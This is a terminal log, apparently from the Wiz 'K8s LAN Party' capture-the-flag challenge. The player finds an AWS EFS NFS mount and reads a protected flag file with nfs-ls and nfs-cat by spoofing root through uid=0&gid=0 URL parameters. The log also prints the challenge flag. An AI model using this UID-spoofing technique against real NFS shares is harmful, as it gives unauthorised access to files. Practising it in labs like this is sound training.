 ^C
player@wiz-k8s-lan-party:~$ ls /efs
flag.txt
player@wiz-k8s-lan-party:~$ netstat -ano^C
player@wiz-k8s-lan-party:~$ mount|grep -i "nfs"
fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com:/ on /efs type nfs4 (ro,relatime,vers=4.1,rsize=1048576,wsize=1048576,namlen=255,hard,noresvport,proto=tcp,timeo=600,retrans=2,sec=sys,clientaddr=192.168.57.108,local_lock=none,addr=192.168.124.98)
player@wiz-k8s-lan-party:~$ nfs-ls nfs://fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com
Incomplete or invalid URL specified.
Usage: nfs-ls [-?|--help|--usage] [-R|--recursive] [-s|--summary] [-D|--discovery] <url>
player@wiz-k8s-lan-party:~$ nfs-ls nfs://fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com/
Failed to mount nfs share : mount_cb: nfs_service failed
player@wiz-k8s-lan-party:~$ nfs-ls nfs://fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com/?version=4&uid=0&gid=0
[1] 11
[2] 12
player@wiz-k8s-lan-party:~$ ----------  1     1     1           73 flag.txt
[1]-  Done                    nfs-ls nfs://fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com/?version=4
[2]+  Done                    uid=0
player@wiz-k8s-lan-party:~$ nfs-cat 'nfs://fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com//flag.txt?version=4&uid=0&gid=0'
wiz_k8s_lan_party{old-school-network-file-shares-infiltrated-the-cloud!}
player@wiz-k8s-lan-party:~$